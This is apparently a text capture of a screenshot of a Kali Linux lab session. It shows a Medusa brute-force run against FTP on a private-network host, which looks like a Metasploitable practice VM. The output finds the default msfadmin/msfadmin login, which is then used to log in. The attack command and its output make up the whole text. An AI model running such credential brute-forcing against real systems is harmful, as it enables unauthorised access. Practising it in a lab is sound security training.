 kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
┌──(mario㉿kali-m)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-17 17:01:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 5 complete)
2025-10-17 17:01:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: root (2 of 5 complete)
2025-10-17 17:01:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 5 complete)
2025-10-17 17:01:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (2 of 5 complete)
2025-10-17 17:01:04 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-17 17:01:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (3 of 5 complete)
2025-10-17 17:01:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: 123456 (4 of 5 complete)
2025-10-17 17:01:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: password (5 of 5 complete)
2025-10-17 17:01:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (3 of 5 complete)
2025-10-17 17:01:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: qwerty (4 of 5 complete)
2025-10-17 17:01:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (1 of 5 complete)
2025-10-17 17:01:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: password (2 of 5 complete)
2025-10-17 17:01:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: qwerty (3 of 5 complete)
2025-10-17 17:01:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: msfadmin (4 of 5 complete)
2025-10-17 17:01:10 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: root (5 of 5 complete)
2025-10-17 17:01:10 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 5 complete)
2025-10-17 17:01:10 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: password (2 of 5 complete)
2025-10-17 17:01:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: qwerty (3 of 5 complete)
2025-10-17 17:01:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: msfadmin (4 of 5 complete)
2025-10-17 17:01:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: root (5 of 5 complete)
┌──(mario㉿kali-m)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:mario): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Right Control